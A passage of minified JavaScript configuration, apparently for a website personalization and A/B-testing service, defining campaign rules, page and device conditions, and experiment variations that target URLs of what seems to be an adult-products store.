sionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[227],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[228],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5663529708,audDisjCondId:4963492893,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5663529708,audDisjCondId:4963492893,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[244],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[248],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[249],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:t[250],params:t[254],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[255],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[256],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[257],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:"Affinity",params:t[259],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[261],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4283567058,audDisjCondId:1850552553,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0